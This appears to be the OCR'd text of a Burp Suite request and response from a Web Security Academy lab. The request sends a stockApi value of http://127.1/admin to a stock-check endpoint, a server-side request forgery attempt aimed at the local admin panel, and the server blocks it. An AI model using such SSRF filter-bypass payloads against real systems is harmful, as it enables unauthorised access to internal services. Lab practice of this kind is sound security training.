 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a11006f030d8f5f81b093040047008f.web-security-academy.net
3 Cookie: session=638LMQdRwY983CDkZzEIOS6SzUroCuS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a11006f030d8f5f81b093040047008f.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"